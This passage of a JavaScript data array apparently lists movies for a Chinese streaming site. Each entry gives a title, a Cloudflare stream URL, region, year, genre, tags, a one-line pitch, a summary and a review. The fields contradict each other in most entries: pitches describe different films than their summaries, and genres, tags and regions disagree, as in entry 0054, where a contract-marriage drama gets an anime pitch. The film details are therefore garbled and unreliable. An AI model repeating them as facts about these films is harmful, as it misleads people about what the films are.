爱情",tags:["国产","电影","历史","战争","剧情","史诗","传奇"],one_line:"一位俸禄微薄的下级武士，在时代变迁与家庭责任中，坚守着自己的“武士道”。",summary:"讲述黄帝轩辕从部落首领到华夏共主的史诗历程，聚焦炎黄结盟与涿鹿之战。",review:"影片制作精良，服化道考究，战争场面气势恢宏，极具视觉冲击力。对历史人物的塑造摆脱了脸谱化，着重表现其作为“人”的复杂性与成长。主题厚重，饱含对中华文明起源的敬意与想象。",relatedIds:["0093","0012","0015","0072","0024","0023"]},{id:"0054",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/104.jpg",title:"傅少的隐婚罪妻",region:"日韩",type:"电影",year:"2023",genre:"动画 / 喜剧 / 奇幻",tags:["国产","电影","爱情","剧情","都市","契约婚姻","追妻火葬场"],one_line:"中二病女高中生召唤出了抖M邪神，两人开始了鸡飞狗跳的温馨（？）同居生活。",summary:"她为救家族替他顶罪入狱，三年后出狱，却成了他见不得光的隐婚妻子。",review:"剧情跌宕起伏，情感冲突强烈，极具戏剧张力。女主角从隐忍到觉醒的成长线清晰，男主角的悔悟过程也刻画得很有层次。“追妻火葬场”的桥段满足观众情感宣泄，结局圆满治愈。",relatedIds:["0057","0038","0095","0072","0041","0001"]},{id:"0055",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/42.jpg",title:"红旗渠",region:"国产",type:"电影",year:"2023",genre:"年代 / 家庭 / 剧情",tags:["国产","电影","剧情","历史","纪实","艰苦奋斗","英雄人民"],one_line:"穿越回七十年代，成为三个孩子的妈，她用现代知识将清苦日子过得有滋有味。",summary:"再现上世纪60年代林县人民在悬崖绝壁间，耗时十年修建“人工天河”的英雄史诗。",review:"影片场面宏大震撼，人物群像刻画生动饱满，情感质朴而浓烈。完美再现了那个火红年代的激情与信仰，具有极强的历史代入感和艺术感染力。是一部激荡人心、传承精神的精品力作。",relatedIds:["0075","0080","0005","0096","0092","0098"]},{id:"0056",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/64.jpg",title:"宫心计粤语",region:"国产",type:"电影",year:"2025",genre:"历史 / 冒险 / 悬疑",tags:["日韩","电影","剧情","古装","爱情","宫斗","权谋"],one_line:"海昏侯墓考古队深入地下，发现的却是一个与现代危机相连的惊天秘密。",summary:"高丽王朝后宫之中，一介医女为查明姐姐死因，周旋于王与后妃的权谋漩涡。",review:"影片服饰华丽，场景考究，充满异国宫廷风情。剧情环环相扣，权谋算计层出不穷，女主角的智慧与坚韧令人印象深刻。感情线含蓄而动人，是宫斗题材中兼具深度与娱乐性的佳作。",relatedIds:["0085","0079","0004","0096","0070","0036"]},{id:"0057",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/17.jpg",title:"震狱龙神",region:"国产",type:"电影",year:"2024",genre:"都市喜剧 / 金融",tags:["国产","电影","动作","犯罪","悬疑","监狱","复仇"],one_line:"炒股小白误入高端交易群，反向操作竟成股神，却引来幕后庄家的疯狂围剿。",summary:"代号“龙神”的特工被诬入狱，在龙蛇混杂的监狱中，揪出陷害他的内部黑手。",review:"监狱戏份拳拳到肉，动作设计硬核写实，氛围压抑紧张。男主角的隐忍与爆发极具张力，悬疑线铺设巧妙，反转出人意料。是近年来国产动作片中将封闭空间叙事与宏大阴谋结合得较好的作品。",relatedIds:["0083","0020","0023","0017","0096","0080"]},{id:"0058",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/9.jpg",title:"念无双",region:"欧美",type:"电影",year:"2022",genre:"奇幻冒险 / 剧情",tags:["国产","电影","仙侠","爱情","奇幻","宿命","虐恋"],one_line:"邓布利多年青时与黑巫师格林德沃的一场魔法理念之争，最终改变了世界。",summary:"神女为取回神器下凡，却与任务目标凡间君王相爱，在使命与深情间艰难抉择。",review:"画面唯美空灵，构建了极具东方韵味的仙凡世界。男女主角的情感发展细腻动人，家国天下与个人情爱的矛盾刻画深刻。特效华丽，打斗飘逸，结局的宿命感令人唏嘘不已。",relatedIds:["0066","0088","0091","0017","0031","0039"]},{id:"0059",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/107.jpg",title:"重生后，我被首富千金上门逼婚",region:"国产",type:"电影",year:"2024",genre:"古装喜剧 / 家庭伦理",tags:["国产","电影","喜剧","爱情","奇幻","重生","逆袭"],one_line:"现代青年魂穿唐朝成为赘婿，用商业头脑和现代知识搅动豪门风云。",summary:"落魄程序员重生回大学时代，还没来得及逆袭，就被全球首富的女儿拿着婚约找上门。",review:"设定新颖有趣，将重生、逆袭、甜宠、喜剧元素巧妙融合。剧情轻松欢快，男女主角互动充满火花。除了爱情线，男主利用重生知识暗中帮助女主家族化解商业危机的桥段也颇具看点。",relatedIds:["0016","0058","0065","0031","0062","0029"]},{id:"0060",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/84.jpg",title:"我们所知道的生活",region:"国产",type:"电影",year:"2018",genre:"奇幻冒险 / 动画",tags:["欧美","电影","剧情","家庭","喜剧","温情","成长"],one_line:"善良的美人鱼公主为守护海洋家园，必须联手人类朋友对抗贪婪的海盗。",summary:"一对互看不顺眼的单身男女，因好友夫妻意外去世，被迫共同抚养他们留下的婴儿。",review:"影片幽默与温情并重，笑中带泪。两位主演化学反应十足，从敌对到依赖的转变自然流畅。对育儿琐事的描绘真实有趣，对失去与获得的探讨深刻感人，是一部非常温暖治愈的作品。",relatedIds:["0074","0064","0058","0093","0030","0073"]},{id:"0061",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/90.jpg",title:"爱遍全球",region:"国产",type:"电影",year:"2023",genre:"谍战悬疑 / 剧情",tags:["欧美","电影","喜剧","爱情","冒险","旅行","多元文化"],one_line:"双面间谍在致命情报游戏中如履薄冰，一个微小失误就可能万劫不复。",summary:"恐婚的旅行博主为完成专栏，踏上全球“寻爱”之旅，却在终点站遇见宿命对手。",review:"影片如同一部精美的世界风情画册，视觉享受极佳。喜剧元素与文化碰撞结合巧妙，女主角的内心成长弧光完整。爱情线的发展水到渠成，主题积极温暖，鼓励人们打开心扉去爱。",relatedIds:["0067","0073","0040","0036","0044","0041"]},{id:"0062",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/75.jpg",title:"闪婚后！老公装穷装丑装植物人",region:"欧美",type:"电影",year:"2012",genre:"奇幻喜剧 / 校园青春",tags:["国产","电影","爱情","喜剧","都市","先婚后爱","身份误会"],one_line:"魔力全失的魔法少年，必须作为普通高中生找出恢复力量的秘密。",summary:"为应付催婚随便嫁了个“落魄男”，婚后才发现他装穷装丑，甚至为躲麻烦装植物人！",review:"剧情设定沙雕又上头，喜剧效果拉满。女主角的吐槽犀利有趣，男主角的“演技”反差萌十足。先婚后爱的过程甜而不腻，多重身份揭晓时的连环反转令人拍案叫绝。",relatedIds:["0027","0015","0051","0021","0014","0023"]},{id:"0063",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/34.jpg",title:"中国女孩2023",region:"国产",type:"电影",year:"2021",genre:"都市情感 / 家庭剧情",tags:["国产","电影","剧情","青春","家庭","成长","女性"],one_line:"元宵夜，三代人在同一家医院急诊室，解开各自的心结与团圆期盼。",summary:"三位不同背景的“00后”中国女孩，在2023年面临升学、家庭与自我认同的交叉路口。",review:"影片写实风格强烈，情感真挚细腻，极易引发同龄观众共鸣。三位女主角的表演自然生动，故事线交织巧妙，反映了多元的中国社会面貌。它不提供简单的答案，而是真诚地呈现了成长的复杂与美丽。",relatedIds:["0041","0086","0070","0065","0031","0004"]},{id:"0064",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/126.jpg",title:"此去经年人未还",region:"国产",type:"电影",year:"2020",genre:"古装宫廷 / 权谋剧情",tags:["国产","电影","剧情","爱情","战争","等待","历史"],one_line:"从冷宫弃妃到垂帘听政，她以智慧和铁腕书写一代传奇后的史诗。",summary:"抗战时期，少女等待奔赴前线的爱人，用一生守望一句未能兑现的归来承诺。",review:"影片画面诗意隽永，情感含蓄而深沉，将大时代下的个人命运与坚贞爱情刻画得荡气回肠。女主角的等待不是被动的，而是充满韧性与力量的选择。时代背景与个人情感结合得天衣无缝，感人至深。",relatedIds:["0021","0026","0044","0041","0008","0075"]},{id:"0065",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/19.jpg",title:"长生界",region:"国产",type:"电影",year:"2025",genre:"都市爱情 / 轻喜剧",tags:["国产","电影","科幻","悬疑","剧情","未来世界","伦理"],one_line:"一心搞钱的民宿女老板，误将毒舌投资专家当成破产游客，相爱相杀。",summary:"在未来，人类可购买“生命时长”，一名调查员追查非法“寿命交易”黑市时迷失。",review:"科幻设定新颖且具有强烈的社会讽喻意味，构建了一个令人不寒而栗的未来阶级社会。悬疑线层层推进，节奏紧凑。男主角的身体异变既是危机也是线索，设定巧妙。影片对生命、公平与伦理的探讨发人深省。",relatedIds:["0036","0066","0037","0079","0085","0076"]},{id:"0066",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/51.jpg",title:"结·分@谎情式粤语",region:"欧美",type:"电影",year:"2019",genre:"动作科幻 / 冒险",tags:["日韩","电影","喜剧","家庭","剧情","婚姻生活","温情"],one_line:"未来世界，顶级工匠用古老技艺打造神兵，参与地下兵器竞技决定命运。",summary:"一对中年夫妇为应付子女与社交，维持表面和谐，实则各怀秘密，笑料百出。",review:"影片以轻喜剧的方式深刻探讨了中年婚姻危机，笑点密集且贴近生活。演员表演细腻到位，将角色的尴尬、无奈与残存的温情表现得淋漓尽致。结局的处理温暖而富有智慧，令人回味。",relatedIds:["0054","0069","0075","0021","0008","0018"]},{id:"0067",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/112.jpg",title:"明天，我会成为谁的女友第二季",region:"日韩",type:"电影",year:"2006",genre:"剧情 / 运动励志",tags:["日韩","电影","爱情","剧情","都市","女性群像","情感成长"],one_line:"中年家庭主妇重拾冲浪板，在惊涛骇浪中寻找迷失的自我与生命激情。",summary:"延续租借女友题材，聚焦女孩们在虚拟关系与真实自我间更深入的情感探索与职业选择。",review:"第二季在延续都市情感话题的同时，更深入挖掘了角色的内心世界与职业发展，格局更大。每个女孩的支线故事都更具现实深度，对现代社会中情感商品化与个体孤独的探讨更为犀利。整体制作依旧精良，情感细腻。",relatedIds:["0006","0095","0077","0027","0071","0029"]},{id:"0068",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/138.jpg",title:"夺命狙击",region:"国产",type:"电影",year:"2023",genre:"玄幻动作 / 武侠",tags:["欧美","电影","动作","惊悚","犯罪","狙击手","复仇"],one_line:"被灭门的边城少年，在北域绝地成长为冥王，携风雪与怒火归来复仇。",summary:"退役狙击手的家人被误杀，为复仇他重拾狙击枪，却陷入一场更大的政治阴谋。",review:"狙击战术场面专业且惊心动魄，视角独特，紧张感十足。男主角的悲痛与挣扎刻画深刻，故事在个人复仇与政治阴谋间平衡得当。动作戏干净利落，结局的狙击对决堪称经典。",relatedIds:["0011","0055","0001","0079","0075","0007"]},{id:"0069",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/14.jpg",title:"愿被你爱",region:"国产",type:"电影",year:"2008",genre:"年代剧情 / 家庭伦理",tags:["国产","电影","奇幻","爱情","治愈","温柔"],one_line:"百年老宅裴家大院，见证了一个商业世家在时代洪流中的荣辱兴衰。",summary:"一位编写爱情故事的小说家，笔下男主角竟在雨夜闯入她的现实。",review:"设定新颖，在奇幻的框架下探讨了爱情的本质。男女主角的互动温柔细腻，从最初的“被迫”到最终的“主动选择”，情感递进自然感人。影片节奏舒缓如一首散文诗，结局的反转温柔而有力。",relatedIds:["0024","0049","0100","0013","0009","0091"]},{id:"0070",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/140.jpg",title:"女特工",region:"日韩",type:"电影",year:"2016",genre:"恐怖惊悚 / 悬疑",tags:["欧美","电影","动作","惊悚","特工","谍战"],one_line:"每个入住的旅客，都会在深夜经历自己内心最恐惧事物的具象化折磨。",summary:"顶级女特工为报灭门之仇，孤身渗透敌国情报中枢，却发现自己是被策划的棋子。",review:"动作场面干净利落，文戏张力十足。女主角从冷酷的复仇者到觉醒的反抗者，角色弧光完整。政治阴谋层层剥开，最后的反转将个人命运与体制批判紧密结合，令人深思。",relatedIds:["0071","0027","0086","0065","0090","0002"]},{id:"0071",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/36.jpg",title:"我俩的时代",region:"欧美",type:"电影",year:"2023",genre:"犯罪动作 / 惊悚",tags:["日韩","电影","剧情","音乐","励志","摇滚"],one_line:"警方用一名前诈骗犯作诱饵钓大鱼，却发现自己才是被钓的鱼。",summary:"80年代一对校园摇滚少年，因时代巨变分道扬镳，三十年后因音乐再度重逢。",review:"影片充满了时代的质感与怀旧的情怀，音乐元素贯穿始终，动人肺腑。两位主演的演技精湛，将中年人的困顿与青春的热血交织演绎，情感饱满而克制。这是一部献给所有被生活磨平棱角，但心底仍有火焰的人的赞歌。",relatedIds:["0079","0046","0077","0098","0027","0080"]},{id:"0072",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/77.jpg",title:"春の画",region:"国产",type:"电影",year:"2014",genre:"歌舞 / 青春励志",tags:["日韩","电影","文艺","历史","绘画","江户"],one_line:"一支濒临解散的校园街舞队，为最后荣耀而战，舞出青春的热血与呐喊。",summary:"江户时代的天才画师，为描绘“春”之真谛，与神秘女子展开一段禁忌之恋。",review:"画面极具古典美学韵味，每一帧都如浮世绘般精致。故事在艺术追求、社会禁锢与个人情感间取得了微妙平衡。感情线含蓄而热烈，结局余韵悠长，是一部艺术性与故事性俱佳的作品。",relatedIds:["0064","0081","0007","0051","0016","0032"]},{id:"0073",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/24.jpg",title:"外星圣诞劫",region:"欧美",type:"电影",year:"2017",genre:"灾难剧情 / 家庭",tags:["欧美","电影","科幻","喜剧","圣诞","家庭"],one_line:"史上最强飓风袭来，一个普通家庭必须在废墟中守护彼此，寻找生机。",summary:"一艘外星飞船坠毁在圣诞小镇，只想回家过节的迷糊外星人引发一连串爆笑混乱。",review:"轻松欢快的合家欢电影，外星人设定可爱又有新意。将圣诞传统与科幻元素巧妙结合，笑点密集且充满温情。影片核心关于家庭与信念，在欢乐的冒险中传递了温暖的节日精神。",relatedIds:["0069","0091","0078","0035","0018","0039"]},{id:"0074",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/5.jpg",title:"愚人船",region:"国产",type:"电影",year:"2022",genre:"家庭喜剧 / 儿童冒险",tags:["欧美","电影","悬疑","剧情","人性","密闭空间"],one_line:"三个熊孩子误将家庭旅行变成野外求生，父母在后面疯狂追赶补救。",summary:"一艘驶向极地的邮轮上，乘客接连“正常”地死于意外，仿佛有双无形之手在筛选。",review:"影片营造了绝佳的密闭空间窒息感。悬疑氛围从头到尾保持紧绷，每一次“意外”都设计得巧妙而冷酷。对人性的剖析尖锐，当文明社会的面具被恐惧撕下，露出的本质令人不寒而栗。",relatedIds:["0008","0075","0095","0088","0063","0094"]},{id:"0075",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/110.jpg",title:"泰逗2018",region:"国产",type:"电影",year:"2021",genre:"悬疑惊悚 / 心理",tags:["亚洲","电影","喜剧","公路","泰国","友情"],one_line:"参加一场奖金丰厚的生存游戏，获胜者却发现恐怖的幻觉并未随游戏结束。",summary:"三个中国倒霉蛋在泰国自驾游，为赶赴一场婚礼，遭遇了能想象的所有奇葩事。",review:"典型的泰式爆笑喜剧，笑点密集且接地气，将泰国风土人情与喜剧情节完美融合。三个主角性格鲜明，互动自然有趣，公路片的形式让故事充满动感和意外。是一部能让人开怀大笑的轻松之作。",relatedIds:["0067","0030","0011","0082","0005","0031"]},{id:"0076",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/131.jpg",title:"蜘蛛网2023",region:"国产",type:"电影",year:"2011",genre:"文艺剧情 / 乡村",tags:["欧美","电影","科幻","惊悚","灾难","变异"],one_line:"民国初年，一个被卖作童养媳的女子，在苦难中坚韧守护着微弱的希望。",summary:"一种外星孢子随陨石降临，一夜之间让全球蜘蛛织出连接城市的巨网，吞噬人类。",review:"将常见的灾难片与昆虫恐怖结合，概念令人毛骨悚然。特效出色，漫天蛛网笼罩城市的景象极具视觉冲击力。节奏紧张，惊悚场面不断，同时不乏家庭情感作为故事内核，增加了观众的代入感。",relatedIds:["0019","0060","0018","0002","0093","0024"]},{id:"0077",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/29.jpg",title:"星期五",region:"国产",type:"电影",year:"2025",genre:"科幻喜剧 / 动画",tags:["国产","电影","都市","情感","剧情","生活流"],one_line:"一颗拥有超能力的外星蛋坠入地球，被小女孩收养后引发全球追逐。",summary:"每个星期五，离婚的男女主都会因探视孩子而见面，讲述他们分开后一年的故事。",review:"叙事结构巧妙，以时间节点串联情感变化，平淡中见真章。演员表演细腻克制，将中年人复杂微妙的情感演绎得淋漓尽致。影片没有狗血冲突，只有真实的生活细节和情感流动，温柔而有力。",relatedIds:["0038","0034","0003","0027","0036","0097"]},{id:"0078",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/37.jpg",title:"哭声国语",region:"国产",type:"电影",year:"2019",genre:"商战剧情 / 悬疑",tags:["国产","电影","犯罪","悬疑","剧情","虐心"],one_line:"两大商业巨头在收购战中明争暗斗，却不知真正的猎手早已潜伏在侧。",summary:"山区支教老师为寻找失踪女学生，卷入一桩涉及古老习俗与现代罪恶的迷案。",review:"影片悬疑感营造出色，将乡村神秘氛围与现实犯罪题材结合，社会批判力度强。故事层层递进，反转合理且震撼人心。男主角的孤勇与困境令人揪心，是一部引人深思的诚意之作。",relatedIds:["0025","0036","0014","0083","0079","0091"]},{id:"0079",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/141.jpg",title:"烟尘里恰逢遇见你",region:"欧美",type:"电影",year:"2024",genre:"犯罪剧情 / 惊悚",tags:["国产","电影","民国","爱情","剧情","战争"],one_line:"蒙冤入狱的父亲为自救越狱，在追捕中独自搜集证据为自己翻案。",summary:"1937年南京，一位大家闺秀与一名身份成谜的机械师，于战火尘埃中相识相爱。",review:"画面具有厚重的民国年代质感，乱世爱情的故事感人至深。男女主角的情感发展细腻自然，从懵懂好奇到志同道合，升华了爱情的主题。家国情怀与个人命运交织，格局宏大，情感浓烈。",relatedIds:["0041","0015","0097","0035","0095","0024"]},{id:"0080",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/2.jpg",title:"摩天大楼2020",region:"国产",type:"电影",year:"2023",genre:"校园青春 / 奇幻剧情",tags:["国产","电影","悬疑","惊悚","都市","人性"],one_line:"高三生获得一本空白日记，写下愿望后竟能与平行时空的失败自己对话。",summary:"一栋豪华公寓发生命案，所有住户都有嫌疑，电梯监控揭示着令人窒息的阶层秘密。",review:"叙事视角独特，以电梯监控为切入点，窥探现代都市人的生存状态与心理困境。悬疑层层推进，每个角色都塑造得立体复杂。影片不仅仅是破案，更是对都市生活与人性的犀利解剖，令人细思极恐。",relatedIds:["0051","0076","0066","0004","0039","0019"]},{id:"0081",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/128.jpg",title:"神威天使",region:"日韩",type:"电影",year:"2018",genre:"悬疑剧情 / 犯罪",tags:["日韩","电影","奇幻","动作","史诗","神话"],one_line:"妻子突然失踪，丈夫疯狂寻找，却发现身边每个人都对她有不同的描述。",summary:"被贬入凡间的战斗天使，为重返天界，必须协助他轻视的人类王子统一战乱大陆。",review:"世界观构建宏大，天使与人类的互动充满戏剧张力。动作场面华丽且充满想象力。故事内核关于信仰、成长与选择，拉法从神到“人”的转变过程刻画得感人至深，是一部兼具视听冲击与思想深度的奇幻史诗。",relatedIds:["0007","0006","0097","0096","0025","0053"]},{id:"0082",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/16.jpg",title:"我有爱人了",region:"国产",type:"电影",year:"2015",genre:"喜剧剧情 / 农村",tags:["日韩","电影","爱情","剧情","家庭","失忆"],one_line:"两个北方农村青年，为了各自荒诞可笑的梦想，在田野间闹出无数笑话。",summary:"车祸失忆的丈夫被宣告死亡，妻子苦等四年，他却以他人未婚夫的身份重新出现。",review:"剧情设定极具戏剧冲突，将失忆、伦理、爱情等元素巧妙融合。情感刻画细腻入微，尤其是女主角在希望与绝望间的挣扎，令人心碎。演员表演极具感染力，让这个充满巧合的故事显得真实而动人。",relatedIds:["0036","0048","0056","0026","0058","0007"]},{id:"0083",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/98.jpg",title:"你的苏露",region:"国产",type:"电影",year:"2016",genre:"剧情 / 家庭 / 伦理",tags:["国产","电影","青春","爱情","校园","奇幻"],one_line:"一位失明老中医在月圆之夜，为三个不同阶层的病人进行最后一次心灵“问诊”。",summary:"内向男生发现，自己暗恋的女孩每到夜晚会变成一只会说话的白猫，守护在他身边。",review:"设定清新可爱，奇幻元素为青春故事增添了浪漫色彩。将少年人暗恋的忐忑与获得独家秘密的甜蜜刻画得十分生动。故事轻松治愈，又带有成长的淡淡忧伤，是一部令人会心一笑的青春小品。",relatedIds:["0044","0015","0047","0077","0059","0086"]},{id:"0084",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/54.jpg",title:"玉子市场 特典OVA",region:"国产",type:"电影",year:"2022",genre:"青春 / 公路 / 励志",tags:["日韩","电影","动画","喜剧","日常","治愈"],one_line:"两个逃离都市的青年，在西北草原与一匹桀骜野马相遇，共同踏上寻找自由的救赎之旅。",summary:"商店街的大家为玉子的生日筹备惊喜，巨型宠物鸡“德拉”却意外闯祸，引发大骚动。",review:"完美延续了TV动画温馨搞笑的风格，商店街群像刻画鲜明生动。故事简单却充满欢乐，德拉引发的混乱场面趣味十足。OVA在轻松的氛围中，再次强调了社区、友情与陪伴的主题，粉丝向十足，治愈力满分。",relatedIds:["0088","0065","0075","0045","0060","0047"]},{id:"0085",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/27.jpg",title:"在逃新娘她娇不可攀",region:"欧美",type:"电影",year:"2023",genre:"科幻 / 哲学 / 剧情",tags:["国产","电影","古装","爱情","喜剧","先婚后爱"],one_line:"全球人类在某天开始只能看见同一片星空，一群天文学家试图破解这宇宙级幻觉背后的真相。",summary:"武林盟主之女为逃婚躲进青楼，却被奉命追她的未婚夫当成头牌花魁“追捕”。",review:"古装轻喜剧，设定有趣，错位身份带来密集笑点。男女主角颜值在线，互动甜蜜逗趣，化学反应十足。剧情轻松欢快，节奏明快，是下饭解压的绝佳选择。",relatedIds:["0087","0100","0079","0013","0067","0046"]},{id:"0086",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/55.jpg",title:"恐龙饭店",region:"日韩",type:"电影",year:"2018",genre:"剧情 / 美食 / 家庭",tags:["欧美","电影","喜剧","家庭","奇幻","恐龙"],one_line:"怀揣米其林梦想的天才厨师，回到家乡继承面临倒闭的百年老店，却发现父亲食谱中缺少最关键的一味。",summary:"一家濒临倒闭的汽车旅馆，后院突然出现了连接史前时代的传送门，恐龙成了常客。",review:"充满童趣和想象力的合家欢电影。恐龙特效逼真又可爱，与人类的互动既搞笑又温馨。故事内核关于家庭、包容与冒险精神，在欢乐的冒险中传递了保护自然与珍视亲情的价值观。",relatedIds:["0043","0003","0033","0065","0081","0045"]},{id:"0087",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/41.jpg",title:"陆军野战医院",region:"欧美",type:"电影",year:"2021",genre:"犯罪 / 惊悚 / 黑色幽默",tags:["欧美","电影","喜剧","战争","剧情","讽刺"],one_line:"一场失败的毒品交易，让杀手、黑客、家庭主妇和退休警察的命运在24小时内疯狂交织。",summary:"朝鲜战争期间，一座前线野战医院里，两名军医以荒诞不羁对抗战争的残酷与荒谬。",review:"影史经典的黑色喜剧，笑点高级且充满讽刺意味。在荒诞滑稽的表象下，是对战争残酷本质的深刻揭示。角色塑造鲜明，反英雄式的主人公令人印象深刻。其独特的叙事风格和反战内核影响深远。",relatedIds:["0017","0074","0062","0036","0050","0041"]},{id:"0088",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/113.jpg",title:"巴比伦：与魔鬼同床",region:"国产",type:"电影",year:"2020",genre:"喜剧 / 爱情 / 家庭",tags:["欧美","电影","历史","奇幻","惊悚","史诗"],one_line:"大龄剩男租了个“合约女友”回家过年，不料对方竟是高中时被他捉弄过的“丑小鸭”女同学。",summary:"古巴比伦王国，年轻的王子为拯救被诅咒的王朝，必须与占据国王身体的古老恶魔交易。",review:"将宏大的历史背景与黑暗奇幻完美融合，打造出独一无二的史诗质感。恶魔附身的设定增添了强烈的心理惊悚元素。王子内心的挣扎与成长是故事的核心，视觉特效华丽而诡谲，构建了一个神秘而危险的古代世界。",relatedIds:["0097","0082","0003","0015","0052","0040"]},{id:"0089",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/124.jpg",title:"漫画少女",region:"欧美",type:"电影",year:"2019",genre:"灾难 / 科幻 / 冒险",tags:["日韩","电影","青春","励志","剧情","漫画"],one_line:"一场诡异的全球速冻现象席卷城市，科学家小队必须在冰封世界中寻找热源，阻止人类文明冻结。",summary:"梦想成为漫画家的孤僻少女，遇见了声称来自她笔下世界的“完美男主角”，共同追梦。",review:"故事充满浪漫的幻想色彩，又紧扣“追梦”的励志主题。将创作过程的艰辛与乐趣描绘得真实可感。男女主角的互动温暖治愈，探讨了关于创作、孤独与陪伴的深刻话题，能引起众多创作者的共鸣。",relatedIds:["0056","0018","0041","0081","0079","0001"]},{id:"0090",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/92.jpg",title:"医武巨商",region:"国产",type:"电影",year:"2024",genre:"奇幻 / 动画 / 